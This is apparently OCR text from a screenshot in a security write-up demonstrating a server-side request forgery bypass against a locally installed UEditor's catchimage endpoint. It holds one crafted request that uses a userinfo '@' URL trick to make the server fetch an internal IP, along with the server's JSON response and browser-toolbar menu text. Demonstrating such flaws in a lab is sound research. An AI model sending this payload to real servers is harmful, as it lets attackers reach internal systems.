 @AdminTony.com
127.0.0.1/ueditor/php/controller.php?action=catchimage&so
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1/ueditor/php/controller.php?action=catchimage&source[]=http://admintony.com:test@192.168.121.130/?aaa.jpg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
{"state":"SUCCESS","list":[{"state":"\u94fe\u63a5\u4e0d\u53ef\u7528","url":null,"size":null,"title":"","original":"","source":"http:\/\/admintony.com:test@192.168.121.130
\/?aaa.jpg"}]}
川云安全团队